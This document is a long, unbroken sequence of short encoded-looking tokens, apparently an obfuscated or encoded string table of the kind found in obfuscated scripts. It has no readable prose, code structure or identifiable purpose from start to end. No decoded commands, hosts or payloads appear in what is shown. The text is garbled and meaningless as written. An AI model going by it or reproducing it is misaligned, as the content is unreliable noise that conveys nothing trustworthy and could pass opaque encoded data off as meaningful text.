oM7cV0OE WPRcHX3dLIy xmoJaSouW7K WOhcNmkcW5hcMG W4GyW4NcPZq W67dNCoNWOhdMq tCkWo8keFa cCkOpaZdKa bCk9DSoxiW awz5W6hdOa WR9sW4pcK8ot WRRdVmooW4Oy aaXkdt4 hNquWRm4 WQhcQqG0Cq iCoMhenU W7ZcHrldJK0 e8kkwqm FL5qDmka WRRcUe86uq WQumWPxcJmkg W4fJW68RoW hKpdPH4v mCkLW71WW6G aSohW7a+W7u j2Siksu rw1ZBCkc W6XiBSkPfa WRDCW6ddR8kU W5FcTmoTCxm W4pcKKldMY0 W7lcJCoFWRJcGq kM7cQSkOAG W7NdHCocWQvt WPhdJmoSW7SY W67dT1Wruq W5pcNdNcLM0 mupdVIe3 W7/dLSoPbCkl g2ONW4ea WOhdGmoDW6yJ W63dHCkvWOFdIq WRGifsm WQSFWRJcLCoJ WO4NW7tcUeS WOtcLbxdSu8 WR3cRxeDDq igpdU3yJ W7dcN8ogWRtdLa hmoPg8onW6a WR3dHcdcOx8 kf5TWQpcHG W4JcV8oXuda W5pdOGiwWPO WORdICk/W5pcGG cmkjl2HA WPLvk8oJWR8 sCocEWTr W7pdVhXEW7O l1vjWPZcOa lYriptW W48utvFdHa WOBdICkUW5pcMa W4JcHY/cKLy WQtdKSocWRXo WQJcLCoux8k5 WP8bW4m/wW WRnVeWJdIq mWiLWOxcTq pw7dSHbr lgNdSJmB dCoLhCoqW7C iCoQW5aomG WQfdWR/cNga WRfcW6lcKSoY WRWpW5Kpvq W7FcLSkVW4xcVa WOyfW7pdLmkD nCkGW5z/W6S fCk1WONdOSoe WPLjlSoPWQ4 mSkFucXS WPJcRd/dI00 ohf7WOpcPa W7VdK8ola8k3 jvVdIqaA p8oftXed WRbnW48ODq W4HvvmkpoW WRauW5Obxq WRSCW6/dTSkU cwRdTqyU W63cHSocWPBcJq W6ODW5qira W4NcOSo1rKu W63dK8oIW48H W7/dQSkWW4/cJW BxBcTrxdPa gCouuSowW7m WOldHqBdNcC eWX+aWi iJddT8kGjG WQFdTSoibmkM WR1Ay8kvdG l3OjWPGp WOZdKXNdMZa b2LiWQ/cJW b2jTWPFcIG W7FdNuFdHam WRKCWOtcJmof WQmfW4RdKCoB lhSdWPW pdJcOrGh W4xcJ8o8WO7cKW W5uFxXBdKG cCoEW4i7W6u vwxcNZ3dSG AL5IW6FdPa WQPbW5VdTSkP W4ddTCkVW4hcUq xmkIySoLjG W6dcKmkbWQSc WQmqW6/dUG xmkDx8o+na pmo6W5Gzjq uComW4K6hq W5zVW6K WQJcG8kfW57cHG WQBdUSodW4Ct WRFdL8oruSoQ W6FdJCkgW5/cGq iCoQW5SFzG W71vvCkQgq nCkRWQRdH8k9 WRXyW7JdRSkH W6xdNZ3cTwm W6xdIYHkWRe WR4nWOpcK8oe wYddMmk7bq WQhcMIZdRuK W7hdKCk2 bCkeW5XAW44 lSkYW6vWW7a lmoqo1T/ WPtcThioAG W4RdUcpdKui WPhcHLxcGNG qComxGfy WRKFfIVdRW Bfbs sSoZW4uQWRC aSk0W6CYpW WOrvW4yBqq AwRcTYFdOG W6tcR8k1W6yL WQf2WO7cONq o8o5udqc WRddRCooW4qe WOPdbY3dUa oSojFcK/ jv/dJr8j ASkNWPr/W7e dSoCW6C7W6S h8oeAWuE CgVcUG W47cT1rmsW cmoMiCooW5S W4myW47cIJ0 j8oDW4K6W4W W44EvG3cMq vSkbwqPB CZJdPCkXlW FMVcUXhdRq W4ZcLaldGKe W47dHSoqWPhdHq cSkXW5XyW7e dSoCW7m DabrW4FcLW nCk1W45xW6S hSowW4CAW6i WPfAW5K0rG WO90WRZdTr8 kCk2mcldUG W5BdHSkQWRtdSa wCoJW7mkba xr/dOCkWhW W7FdHSk5WPfY gSoNDqKe gCovvtiG WO7cSrVdSbO W4JcTJBcRf4 W7P3umkKdG WRNcGSomW6mg lf0GWOlcPa kr5pcJ8 WQJcTu0mhq cCkOlYBdOW WPtcJsldNte imoQj1v/ F1rmFa CgHoWR/cUW rhXI WORcPapdLda W6NdUI5gWQi fsuIWQNcVG WP5lWOhcU30 hSoRa8kjW7C WP1HW6dcISkg Fd3cRW WOrYWRdcQLW W6xcOtXuWRy cCoxEIOF dmkPl1pdGa W7hcUmogv3q hmojW4Sklq WODLWRRcQfO sCk1qs4v WQKgWOtcR8oc FdldM8kHiW jutdTJuO sKTeW5JdUG W7hcOSoYWPVcNa W7GECs3dGq WQT4W7ZcR8k2 Dw3dQYix tSkFi2Sl WPZdOb8tcG EXRdUCk7kW WPpcMs7dOYW WRRcS0CfwG W7NcQmkOwNy W4JcJSo3ChO WPRcKGRdQcO W6xcMSkWW7ah A8k/W5vL zfjmnCkp j8ouk35r A2hcOHpdRW AJZdMCkGiW W44RvZxdRq WOCCbcxdRG WP/dOmoJW7eM gCo5cSo2W6y BtZdPCktmW WRldS8okr8kX WRZcJv4sFa W6/dRsLaWRi W6dcN8o9WOldIq WQNcPCkwsmoY WPxcUuj7FW cCkdWPpdISkd emoQm2PW gmoSa8obW64 WQmAW6ZdJmkI WOrXW74hxG eSkJlGZdHG W6xdVCkqWRJdUG WOFcVtJdRuG WQLlgIldSG W6xdMmoCq8kP W6xdKSkrWPbZ W7hdRsLdWQm WQBdOSoPW4Cv lmomW68CbG bmoMW68MkW W5dcM8o6wNm h8oekxbg WP1hW43cHCkO kmoGj1LP WPhdVSkNW5FcGq WRZdKmoBvmo2 tCk6DCocpG WQLkgMNdOW BJxdSmkRbq W4dcUCkAW7mH WRddGCoWwSoQ kgOdWOqE W4hcOSoYswq W7NdVCocbmkM W5tdHSo/WPxdVa nfBdVXWx W6RdUCodd8k9 WPxdJSk4W5O WQddQ8o8W4Ct WRxdIXFcUM0 j8oWffLP ymoSW5eelW WPtcPINdSci WPxcGCogWOddMW W6ldMSkSW4rJ gmkkvHn7 W5yuW5tcQa bvnNWQZcIa wSo1W7C2lG gSoeCtep gSosW7yRW6G WQvVWQ3cLNW WR8yWPZcISoF WQ9pW7VcLSk3 WPdcHHddH0a dCkkWOddVCkK WPVdGCoLDCoW W6RdNs3cNuS W61sD8kYwG W7VdPYLqW7O W5RdP8otWOldPa amoUbGro cCoUW7y/Da w1Dau8kN cSkEWOtdISkb WPHaWQVdICkh cCosW6GI BJxdSmkRiG W6ZdICkmr8k0 lwzplJa zmoYWPrqkW WQJdRmkPW6dcPG i1vTWPy lhNdUZGw WPLZWRxcVum W7NdLSkFWRJdNq WRpdLmopxmoT vCo0W6ONCq WRxdOCk/W6JcQG W4fLW6KfiW kCo8WPazoq W63dKmk7W77cLG W7NdRcjwWPq W4NcH8otWQtcIa dSk2W5akcW W6tdT8k0WPzK hSoRa8oi WR0ZW47dT8kL W7JdI8kfW5xdOa kJ1dz3C W4RcPCoTrwi AJJdTSkCjG cmofEIOx W7dcGmklW7ZdLa W4tcQunreq hmo5hmkzWRe WRWhWOpcL8oM W4RdKCkoWQNdUG bmkEWOtcICod bmkoWPZdJSou a8oDW6aRW74 WO5TlSotWOa tvn1W4JdQa W77cTeDxxW g8oGkCoDW78 WRnaabtdQq W6JdTCovuCk2 FgBcSrhdQa uMz3W6xdQa W6WPW7FcGW W47cU8oXuMq WQHbW6BcG2O q1jMEmk7 WQVdKSkQW7hcPq W4KtW53cHaG W4dcPmoZd2i WOLlk8oWWQ4 BKLhF8om W6NdMSkjWQJdNa CgtdHauH WO3dPCkmW6iX WQ5kedhcOa W6FdKCkQW4uX nYPticC D27cLJ7dHq W4RcHrpcUeC nv17WPNcQa W4RcKaVcKeC shy2WRlcVq WQuukmk0hW pCoGW48Fpq W7VdI8klWQJdLG WQ3dOmoF WOfFW409DW wSkfW40jWRm WOldM8orWP3dMq cSoeW5NcKmkk WO3dLI7cVNu WOFcQsBdH1m W4tcOSoxAf4 oSoNmvL3 W77dP8kKW5lcUa dSkeWQpdMCkC WR3cUgCwWQC W6/dTCotk8kM W5pdSSkqWPJdOq hLtdUHO0 o8k+BqfH W4tcVaTkua t8oCx8o0W7W hSkBxuus eSkVkb3cIa W7dcPWVcJgm WRfIW75Bqq WRJcL8omW7tcMq daXCptS gCodW6GVW78 qmoVW6e9oq WQ3dR8kw W6vvW4O y05eDmkE W5NdGmoajmk1 WQOgW6/cSmk6 WO/dN8omW57dJG W73cV8k3BIK E2tcS8k2lG W4pcJmknWQmT WQradh3cSq uCoEW6u8W6e W4BdOsn6W6O WPCmWPhcL8ok W77cHbpcMKe aSk5uqnB bSkdWP7dN8kk kmkxhYtdRW m3PKWQhcRa z0nBW5pdUa j8kKWPPLW7W WRJdMCoyq8kQ CN/dSsuk WRjVl8opWOa F1HuFSkc WQtdThbyW6m W7ZdUc4 W5mLubZdHq W63cM8oWWR/cLG WQXfW6RcR8kG W77dNSksW6W W6RdMSk8WPP5 W4jxcKJcJW h8osDISe dSkYyWtdIq jJ1dnca W73dU8oyWQ/dOq W4SyW4/cIb8 WQumWOtcI8kr CJZcSCksbG fmkepq/dHW WQxcMIxdIxi W4RcNCoFWR7cLq WOFcRtNdI0S W47dMSkMWRFdMa W5yBsG7dRW WOX0jSocWO4 B0lcOWBdTa WRddG8osumoH rXpdNmkElG W5ddHrvuWPq WQanWP7cHmoF hmoZvCkjW6e WO3dNCk7W6tcPW WRfkiWhdTq W7ddTCodsG oN/dSJ8x k23dPrWE rmodbCoLW78 W5ZcTvrWsG WPBdNSkOW4BcHq hSo9W6SQW6m cM1lWR7cMW W5utsXxdSa WRTjW6dcPSoL sSkMFSogka WOhcRtVdHKG WPX5W4a7uW W6VdGsfgWPy p3hcPHRcVa jGf1frS rNDIW5ddQq WPVcObxdSWi W7ToW7btbG WQyoWPLoua fhyPWQqK WQqsW6NdSmk6 zSkFs8khpW cSkMWOldKSkI WQBdPSotW40c WRJdISktWQbr W5ldU8k0WP/dGa c8kncLmh W7mtimkIgW omo7W5jqpG pwiCW5re iCoQW5mmka W7ldQ8kFWRtdRG dmkJnqZdHG EtBcQ29w W7JdNmonW77cMa W6dcPCoBw8oH W7ZcHaNcNv8 bmkWg8ofW7q WPNcJaBdHZa WQHJnrFdJW WRzmecldRW Dratymko c8ouW6fHW7y W4PwW4GJnG WQWihsNdRG W7NdRqfoWRS W7GuWOGhxa lmkNpIFdHG umoVDSogpG n8kEmrNdHa WRJdJSo1WPzV aCknWOtdISoc lKpdOH0V qCosDYuo W4a+W5lcPJ0 WRRdKmoFtSoJ WOJcLSo5WORdJW W7zwzSkHhW W6dcGSolWRtcGG W4DYW7rrlq qmkDACoHna oeJdVriB W5FcUCo3qMu W7JdTdT/WOO eeLqWPtcNa WPK5WR7cLCoN WRrkbh3cTW j8oGjKG9 lCk8W5v3W7S W7OfW6pcV8o+ WR1bW7JcOSoO W7FcNmoqWRNcKq W4rlat7dKG d8oDW7a B8k5tmosiG aCkRWR1Izq iMNcTq7cRa c8oeAWeg WRbdW6NdVG D2qruCka W7ZdImkeWPFcTq u3T4W7y dmkkaa3dMa i8ouW6ajW4a WRLni8o0WR8 amkuW53cMmoc oCkyvYLq f0jZWR7cUq W7PiAmkRia jCoLoGOQ W6/dNSkaWRJdPG W5ZdGmobWPhcHq W6FcJCkvWPbJ W6hdJCkvW57cLa dSk5W6u3lW g2RdQdmn WRVdOCouW44 W7ldP8oodSkM WQtdNmkUW4BcHa udJdVmk3 W6JcJCoxWRK l8kYW5z/W7e W6/dJCkiWQW tCk7Dq e8k2naddNa W4D1W74ydG W6FdVmkiWRpdNW W6ZcJmkeW6um CLlcSqldTG W4VdVmorWPhdMa W6ZdLSkfWRtdLq WRdcJ8oBuSo8 z8k7DCobjq W4JdUCoDlSk9 W57dGdBcMNC WPpdIb3dLY8 W7hdGmkOW6tcVW W6vqW6iWFq W6GvwhFcRa C3ZcPXFdLG mxjvWPNcMq W75yBmkHca pmo5dSoCW4e pNhdO0Cj shXL W7ldMSkuWQ7dMa fhfrW4tcTa dW93pqe W7OuAeZdVG W40TW5dcUcC FgxcSfBcRW mmo7W5yHW5y W5ddNmkVWPfJ kvzZWPdcVW WR3dIazaW6y r1vbxmke veLYFSkn uCkXFColkq fLvBWOBcQq dmooW7WQma nmo9cCojW5K W4dcVLiota WRFdM8oEt8kK Cw3cRs/dSa W4hdG8oFWO/dQq WQ/cHmkkWRZdIW W6dcSmoKqsm WRNcM8o3WO9G W4lcNb3dKY0 jXddU8khlG WPtcKZpdP0m ztxdOqRcSa W6pdGq7dIqi WR4AWRZdUmoN vmk4ESoE W43dISomWPe WQlcOmk0rc4 W5XlcWBcHG oxRdRt4 WRhdVSogb8k3 ldLcpYC aSkNoWldJW W5qtvHtcJq WPdcVtFcLXq WQhcN14ZzG m8oJcx5F W7SgWPfAcCkwESkxkgNcNSksWQqi WONcJ2C3vq W5JcT8kkW5Cn W5TNW4eggW lSkBxfvs W6pcQmo8vhW W7NcSmoda8kH WQzxWRRcH34 l0ddSG4q AtVcOSkyDW W4qFvINdGW irHUWOxcRa eq9uWRlcPq vhDWW73dQa e8kPkH0 W5pcUCo7vNK WRKnWRBcJ8oo W7rpAmk2wG qN14W6xdQa FCo6W6K2 WRNdNCk1WP5M WQqmWPlcJSo8 WQpcLCkXWPjX umoOW7Choq W6JdTCoKpSk2 lmkOWRhdJmkI lZHdEIy WQTZW6NcT8kX oCoLmvvP khVdV2Wk WRddHSoy W4jPW6GdoW W5tdPCkJW5pcSW hmouBcW lSk5W5zY b8kfnaddJq WP/cPXxdKeO W7NcLCo/ywe jCk4W5n6W7S fCkxhsddHG W7fQmmkppq W4FdMSk/W7hcGW kmoGk19Y WOVcOKnvwW D8k/WOyjmW WO3cL8o4W5FdTW BxBcTrJdSG p8oSBXu9 wvf5W7/dQW WOTDmmoLWRS W4ZcV0G bmkWCSorfW W7/cSM9jtq fCkzWOpdGW W6/dPmoghSkN W6arW47cGqy W7JdV8oqumoI fmoKha WRhcStRdIGu WOzBW4y3rG hCo/W4W0W54 oCkAtb56 W7KfW5vAtq EMxcUbO pCknAtDm WPbNW64Eia jSkblWFdOW W6BdVSklWRbp WR/dM8ojamoM w8kGnWFdNa W7NdOtrfWRu W5ZcMf3dIam WOZcP8oQuZ8 W596y8o+pG W77cQdpcPa W7ylWPxcJCoF WQtdMmovtCoE DCodWO8Xma ACo2W7qCbq W4hcOSoVtfS mZddV8k+lG o2yvDZW h8orCY0E WQ0yWOdcJ8os W6BdGCkvW7BcGq W6ZdVmoge8kn W6/dM8kuWR7dUG WPBcI1GwaG WP3cMXZdKYq W5alDSoWWQi W4pdRmk4W6/cOW W7BdImkiW5tcNG W4tcMCoxhtW hmkHWOddJSkB lvBdMJe3 WO3cIIhdVZq WR/dHmknW7aa ErblDCka W7ddTCoFr8oJ odtcRa bCozW7OKkq cf10WPlcPq W6zgW4Wyva W6W0sdpdSa WPhdOrurdq cCkBwqLk lmoQnW WPWYWQFcLCoQ DwFdQJSp WRffW60FrW WONcN8kuW4tdHa WRrqW6pcSCkX nLLVW5xcUG WRVdMmkgv8oT W6hcTSkjWP1c W6jyWRBcSSoI W7hdGmk5WPf1 W43cV8o7uMm eCo5nCoWWQy W7ldPmocgmoP W7NdTSold8kQ WPHTW5NcRCka WQ/cHSowW6tcIa W7NdK8opkmkE WPBdUCkYW6BcJq W7TuCa WOL6WRhcLuC WRWqW6/dNSk7 W6m7W5pcRry jwZdSZip CdbensC e8o+vmocW7K WOldM8oBWPxcLW WQVdVSo1sCox WRpdKmott8kK WRtdVSokW44y W510W68liq cHTFotm W5JdKCk0WRldQG ew4IW63cVa W6VcK8kkWRfc W5u8WRZcQK8 W47cKG7cJvy W6RcUCoFWOlcVG W7BdMmkpWQNcGW d8oAW6mMW7i W5ddGCorW4JdHq W5xcHrtcGf0 ewFdIHOn W48utrVdNG W7FdLCogimk/ WQDAWOKhvq DxlcSHddGW dmoFW6e2WQS cmocW40OW6O uvvhW73dRG cCkQWRrJkG WOXOW7BcICkO oCoXmfG E8oSk2Pa qvrrB8kj WQ1sW6xcOCkW W5ZcKK/dM0e p8oNCY0s duldUamz W73dPmocm8o6 AvjbBSkb WPforuVcGq owZdVrii WQnkgcJdSG WRVcVt7dMcq FcddTSk9ka k2GxWQah oCooW5Kbpq WQZdMJxdNYa ifjxB8om W5bVW78okG a8oCW6O WQvwcSo6WPy EuPhWQhdVq n8kVWPxdUSk2 W47dHJZcV3C WQNdGbZcHG dmk8WOldQmky W7pcNuvsAa CGNdGSkyla iePlF8ky WOnHaCoqWQW W6ZcI8kgW78e W4VcJSoxWR7cGq yfXwEmke bmohW4y3W48 lf1ZWPlcUq ld5vctW WQVdM8ozuSoQ y11SW6hdTa WQVcOqvfea WQrabYZdTa W4tcLSkHW582 WOhdPmkLW5pcMa WP9VWQq WQWTW6hdL8k8 kSouFhyW d8otDJqE WRJcSeWrxW WODjlCoYWQ4 W40oW47cQJ8 bmo3W7iOfq x15VEmkI W6hdJ8kvW4hcRq j8kHWRRdQSk+ Bc5fWOqs dCowW7amW6K dSoVg8oLW6i W4FcU8oPqu8 ogetWOeh WPtcQX/dScq EHRdUCk7kW W7pdLCkQWPPV W6FcKSkjWRZdLa W67cKmocWQZcSW W7ddG8kGW4BcOq W6iQFb3dNq smkOt8oxW6i jmo1uGG WP3dI8o4W74L cCkOnGZdMG WO7cRSoMswq WPf2W4VcJmkW WODqWR7cUfG eCkgW4bgW4W W7ZcPrGiaq WOznW5GQDq WQhdT8oXW4u3 cSoHW64edW W5BdP8oGWRddNG vvD6W7tdOa i8kIWPv/W7i g8oODGyb WQlcU17dGsi pSk+WRhdPCkR W6OqvtpdPW W6pcRmoPuw0 W6xdKCksW58 kmokW5eomq WRhdOCon c8ouahPK q8o6W7yGoq WRFdKCoyva WPT4WR7cU0q W6NcO8o8tL4 W7pdMmk5WOyH lmo7W5Hl W67cOGRcNvu ANFdTSk3mW W4XEA8kJgq W5ddRSkvW5xcNG ztBcQetcSq BsNdSmkGiG vedcUZpdJq W7zCB8kYqa hmk9vIjx W5dcJrFcLKe W5zVW60XjG W7yyW7BcIJq d8kDuqvl W4etW44 WPPyjCoLWOm DvCVW5JdPW WQldRCkXdY0 W6VcPCokshW W7ieWOLpwa W4/cHSk1WQmp WOaifsm W7ddTCojdCkM W48kgtRdTG qfXpESkP WQCYWO7cO3O x8oCW5ddISkA WP57j8oMWRu W4JcM8osAgO ld5ipNG Fg8lWPyf oSoXW4GPW7e mZddV8k8iG WRtdVCoEW4by W5xcSSoxWQFcHG cCkjWP7dJmkB W6pcRmoQvMO xmkbltqs ighdRtmr WRvfW6lcPmkX WRFdG8koWRek W5ldTCk0W63cTW lXTmiJG vZpdMmk7fW l8kZWPy4W60 WRJdOCopW5G AfvqW7JdRG iSoHW5HqoG jhpcVrJdPq W5y7WRK W6ddSSo1EKC WRVdLmonuSo3 W5TOW75hjW gmowW7qIW6C a8oUW5ao W4FcOSoTuhW kCkIWPG6WQ8 W5RcTItcKKu d14ZWO4I WQhcTmkmWPTg WQvwgYRdMG WPtdQCo3W6Gb W4qvwG/dMG pmoUEcib WQNcKI3dKsW qCo8W609Cq uSo3Bf7cNa i8o8W5G W7VcKSoZsv0 z3KzWPaE WO9XW5RcJCkg W6FdJbtcGga eCoVf8kjW4a W4NdJ8kRWRBdVq mmkyW4ntW4W o8oHnvvP WQBdU8oyW5Gc W5BdGJZcS3q WQ3cOxXfWRS W6JdJbtcK1e lCokW48hW5i WOpcU8oYqxm W7FdHSk5WPXK W4JdJvtdHIy W7pdKmkeWRZdLq zSoPW6G wt3dMmk0kW WOZdImk7W57cJq WPTVe8ovWRC W43dJCkmW5ZcLa ngZcSr/dPG mMxdVXXf iM7dSLvD rxTGW4RdPa WQ/cNh4HxG W5ZcJ8kvWOZdGa EYVdPCkR bCoxW4WCW7e W5r/W5GRgG W5DqFSkwkq WQVcUshdPXm F8o3W7m+fq WO3cK8kWW4/dHq W6BdGCkcW4pcNa WQjYfYpdJa WOX/e8odWOi EeLhimkb W6xdJr7cSvm WO0zurVdMq W73cR8k/w3W n8oDjCo9W6a W7ZcUCoXxx0 W6ldKmk8WR5L W77dUZrWWRi W4ddUCoDWOhdIa W41ADSkkcW WPjZW7auua W7FcJ8k1WP5Z WOnKWRBcONK v2/dTCkkdq sSkHFSobia l3ddVGOk WQRdTeOBva W7ihW5lcUHu e31VWOtcOa W7PyzSkLmG W4zPW6S d8kHvWnB jSkHls/dSq DgTVwmk7 W5VdJSoxWO7dMa xCoUbSosW40 W519W7RcVuS WRVcTmozW44y W6GtW7ddTCk5 WO9bhCoDW7O keRcVqhdUq W5tcOSo6vhG ACoLnKrO W7/dQsrpWRa W5BcM8oYvLi W4eExrpdMq WQ5kaW zmo2kLDV W5hcRSo1the W7ZdPJmFWQC W6hcMSkgW7yl W7RcR8klW6Sa W6ddNmkZWR5r W6FdHb7cMhe WOnjWR7dUXy c8kQvcrp rhPoBSk8 pwddRG W7BcJmouWR/dIq W7NdUCk2WP7dOq x33cUcFdUW lSoJW5WylW f8k+v8oOWQq W63cNCo4DvG WPLqomoLW7O WPJdMCo9W48Y i1ldHceg FwhcPKZcSq WO9AlCoTWQO d8kaaX0t WO3dI8kTW5ZcNa n2FdUq8l W5DEW4OIoa aL17WPZcIG lJTjkce W4xdGJrVWPq qM3cScJcVa kwFdPbGq W6ZdGb7cKwO uSoZBf7cNa WRVcN2SrzG cmkAFsuj fmkdnaZdHq WR97rSkIsW oxXEWP4z W43dM8k8WPO dCkQEs5w WP7cMGddNWa ighdQJmr W4WFvX3dGW W7ZcI8kbfmo3 WOGGWRxdR10 ux1KW6xdRa dmkiEsvm jKHXWPBdSG WPVdMCoyvSoH W7tdNW1qWRq WRpdVmovW4y1 l3Wt W43dR23dKKu WQrBW4Oprq WONdPmoiwSos v8kKD8oooa W4hcUuHeba WQ5Zar7cSa bSknWPZdHW emoCbKDu W7TyWOJdKCkE iNBcVrhdQq W6/dRtfbWRK WQaaW7xdU8o1 W63dG8ovW4KF WQTCW4acvq DSoGWOf0W74 W7FdNqpcMea irz8WPhcQq W4VcGqpcKey W7ZcMSkjW70g wMZcVrRdPq WRHtW7/dVSoI WR4oW53cK8oh gmoCmtyp aCosl1n9 W6pcO8oWWQdcLW W7RcHmoTvhy FZ3dOSkWpG W6TUuSkSaG W6FcM3ydwG WQhcT8kxtCoY bNDpWP7cHW WRnOWOdcG0a ESobW70Yfq fmovmIap W7VcSmokve4 jSodWOJdG8kT W7RdVmoceSo/ m8kPkL5J W7pdKCoysmoV W7CfWPhcKCom W6lcU8oSvIm W4tcP8oRBhS W7/dSColbG W73cP8obW4iq gmoGEY4l WPOzxbtdGW WQveW4yCrq j8o/W5ujjG WQldP8oEW58E Bfngo8oe hSoaCtCd WPNdJHdcKfC WQTeWQZdKSkG fCovceDF W4NcTuHesG eSkfWPtdN8kh WRnmac7dRW W4jUW4WDjW p2yzWPGo W7aCj8kNfG W7FdIGJcM0K uCoYW6a3oq WRLObcldTa W6dcRSoBW48B W4CsW5FdOdu W4JcH8oiWQ7cPG WRJdMSomwmo2 W518W6ZcSXO W6pcJmoaW7ah W44fW5FcLqq W5ZdJmoaWORdNW W4qDxa7cMG aSouEIig vvnYW7VdRa WP5li8oJWR8 WRrRgYpdPq n8k+CIv7 W77dPczxWQq e2ZdJZWZ Cq1Ekq WRrkbGBdRa r8k5iSoqgq WQXvW50pha W7ldGCkvW7BcGq k8oLifTG k8ojCYu9 hCkGumo0bq W7hdHZJcGu8 W7tdS8ouW5VcVa WPbfW7BdVqS W59NW6KnjG cSoiBtCE W7hdKSk0WPb2 W5ayW4JcVcu bCobW60PW68 WRhcTCoOshy E8oiW6uhkq W5tcOmowWQNcTa WPVcTJhdKr4 mgSEWPmE WPThWQBcRvW d8k9WRZdNmkJ FdBdPCkMka W7FdNr/cMKa ASolW68Xga AhhcSqtdUa kIzwnsC W5FcHr/cHG W5hdM8oaWPxdNG W6pcQCoNs20 mCkSuZrW WR7dH8kEWQtcIq W6dcJ8orCuq W4dcVenasG WPxdJCk7W4RcMW aSkQnWRdGW WO9KWR3cOuK oNBdTeu yL5oW5JdMa jCk1W5rIW5O W7hcU8o9eL4 WPZdUSopCCow EGjifay WRZcRuKAra BxTLW6u W5mkvrpdLa lmk4WPNdNSkJ a8o+W4ChW6e BCkaW7KVW7i a8oxW5akW7m WOBcJa7dIeu W7BcNmoqWQpcKa W5TLW75x d8kasa WQRcQKOnvW WRPtoSoTWOa swySWQdcUW W6lcUfz6rW W6xdP8o3W6Hc W7tdK8kGW7lcKW uCojWQKNW6G W5pdNSk0W5ZcKq WQhcQ1WvxG WRKfWPxcJCoF sSkHD8ol W6lcNCoDWQhcLW cCoDbSoaW6i W6ykwbldPq nY5uytG i8o7WOydoq ENBcSrFdTq FSk5WOLDiq juX4 WO57fSovWP8 W5BcHGhcILy a8osiuv0 ASk2WOvWWQu W45ZxCkRlG WPT4W7y W4VcTrWtbq WPKKW43dKCkm ifbnECkf WR1AWRBcJuq txDWW6u W7fazCkNgq W7FdMSkgWRK WPSkvGNdNG W73cMSkDWQW WORcJqhdLq uCo+W6i8lG A2ldUrFdTa mqLcgda W4hdOrrUuq mImzWOap a8kIWRrKBa W6pcPCo5WO/dKa WQPpW7NcSCkM WP3dUCoLCSor iSkbcqZdOq lbvQWPZcQq W5ywW7dcQdy jmkbW7TdW4W hCkNWQxdN8k4 p3WFWOCz m8oTomorW5G W6RcKmkcWR4r W4lcP8omu0G W5tdOmoGWOBdIW dvr6WOtcQa W6/dRsLhWQ4 WQhcKxWHqW WRFcQgWfrG WPHsW5lcQJa WOjIWRJcPKa W4KCW4JcQdG bSkOhmkgWQW h8oNW58fdq oxzDW4bh W6ZdL8ohWRtdLW W6TjBSkKdW WQ3dR8kgW74 W6ZcKCkl W7pcQK5wEG fCk1W5zZW7W W5FdOY/cL0G bmoiEYeR vmo+W6S/mW W57dPYLcWR4 WQtdQmodW4me q1rdwmkL W73dTmkhgCk7 W53cO8obWO/cTW oSoNmv9R n08fWO4p W5VdG8oDWOVdIG WQtdU8oFW5Kp WR3dMCoCsmo3 omkavrDs qCkIFSojoq WRTfW6VcQSkR W7JdV8oeh8k/ FspdNCk/FG W5JcHHpcNee e8kjss98 jmk/W55V WPNcHHVcItm hSkgsJrZ WQddJCkUW5ZcMa WRpdKmoFvmo2 W4VcQeDGvW f8kkqfXA WQu7W4RdP8k1 BmoRW7eXpW hmoUc8oHW6a WONdKSkSW5ZdLG xCoVWR8JmW WRRdNSoPW6io cCkFWPtdRmk5 WPpcNaddGMm WQNcVfW3rq WQLcW6JcPSkN A8oYW6K4pq Ct7dI8k8kW lNddOJG9 W4xdUIVcKgq WRGir2FcRG WRFcQrBdTqe DxFcSu3cOW WQhdImkqWQtcIq hmooFJiI eti3W7JdOa W43dHmoLWQldUq jYjvoZC f8kkqePF WQFdNmk/W7JcQq WOddV8o+W7WL W7VdKCkfW6jb AK9dDCky WPPymmoLWRq owVdSWWA W7ZcUCoOxxC WOv0WPdcOe0 e8oSW603ka W5hcVmkmW4Gf WQtcOmkrxa WPRcIJ3dIGK h8oMamohW70 WO1SWRhcTWm DmooWR0Amq W7tcT0CAvq W4ZdISosWONdIa WP9LW7qgia owjfWQFcOq tbxdTSk4la W5zNW68lyG W47cLSklW5im W7tcS8oY W60qW7ZcU8o+ qMbZW7ddUq WQanWOpcI8oo W5lcT8kQW5GK W7FcUeHlxq W6hdHW4 W7pcSNCFWQC WRVdQSkaW54e W5ldG8osWOVdVG umo+W6ONfa h8kawXjt W7ldVCoshSk3 E2VcOaldRG W6FcN8k8WQ7dIW W7RcI8koW7ii iCkIlGZdMG WPLno8oSWR8 WRuAWOhcHCo+ W6fJW7Cpla WOnIWOxcRgq W5WrW6ZcOHC W7ZcIgnuBq oSknaa7dHW zM3dTKvm W6/dMSkvWRddKa WQ3dNmojuSoR i8kgvqXF W6tdHSk5WPf1 AvvRFSkH WQLyWRFcQ8kG WR8yWPZcISoi zvTstCkN FvXqAmkj CSkTuSoGia W6/cVdXqWRG W5TcnCoPWR4 WR8hWOxcKCoi WQXBW4OBxa cSkCW4RcHSoC EvrmFa W57cNvi ESoOW4a+nq WRVdLmoq W6pcJthcVLC WQvlaa W5CyW47cJIu W7/dQHLbceHyW63dJ8ktr8olWOS icrknsC cCk0WQSHoq W6xcNSkBW7Gx WQPtW6xcRmkR W6RcNmkkWQhcGq e8oPg8onW7K W5ddGCohWPhdNW W53dGeNcMfC W6hcOSoIWOlcQG W4uia0RcJa W7CoWP/cJCoF W5NdKCkOWOVdNq WPpcTIxdJ0G kmkZW41MW6u g2pdVt9s W7DADCkffq W5TOW7Cdiq W6FdGCkBW5m WOVdTCoyWOBdGW surJs8kH WQBcMg4AEW WO8vvWNcMa WQZcTLWaxW WR/dV8o7W5VcTG eSkPkG WRj0WQhcJgq W4q+sHpdVG ngSzWPmc vmo+W7armW W6hdI8kr mYrvlHG W5ZdNYrvWQa WRj7nmoJWRq vCo3Bq W7ZcImkMW5Wn thnU W7ZcSmoQt38 WRtdRmojW4qA WOjCk8oNWRi WOKtW5VcOJq p8kYW5eepW W7tcKXVcGve WRZcJ8kxWRfs WOZdQ8kHW4xcMG WO1SWRVcRLO WRWbW6ldS8kQ WOxdOSoBW5it iGPLWOpcRG WOZcSJFdJum W7tcHmoqWRq WRnOW6lcJCkc qN3cTW gSklfqrs W73dPCkSWRBdKG W6KBW77cQSkI k2CwWOa3 WPvDWPtcVtq WR3dV8oiW4K3 fmkwkZRdJW gmoYdColW64 WR3cQuKgvq W63cUd/cVeq kvX5WPdcOW W5ejW5xdTcy jwKFWPSn W5ddQbxcOL8 W44jxa cCkRWR8NmW WQXgdNFdQq W6RcKmkbW6ug W5xcJaRdGsG W6baW4qdiq W43dP8o8WOldUq Fr1IwSki WQahW6/dVSkH 